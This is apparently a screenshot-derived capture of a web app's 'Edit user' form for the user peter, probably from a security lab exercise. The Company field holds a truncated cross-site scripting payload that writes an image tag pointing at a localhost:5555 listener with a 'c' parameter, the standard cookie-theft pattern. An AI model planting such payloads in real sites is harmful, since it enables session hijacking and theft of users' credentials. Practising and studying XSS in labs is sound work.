 Edit user / peter
User: peter
Avatar: Please choose
Company: <script>document.write('<img src=http://localhost:5555?c
E-Mail: yye@syr.edu
URL: